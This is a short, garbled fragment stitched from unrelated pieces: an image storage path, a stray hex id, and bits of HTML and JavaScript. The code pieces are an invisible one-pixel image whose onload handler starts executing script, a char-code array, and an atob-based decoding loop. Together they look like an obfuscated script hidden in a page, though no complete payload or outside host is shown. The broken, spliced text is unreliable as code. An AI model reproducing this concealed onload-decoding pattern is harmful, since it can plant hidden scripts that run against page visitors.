
e4354854ecb3
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="win
8,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,
r r='';var b=atob(s);for(var i=0;i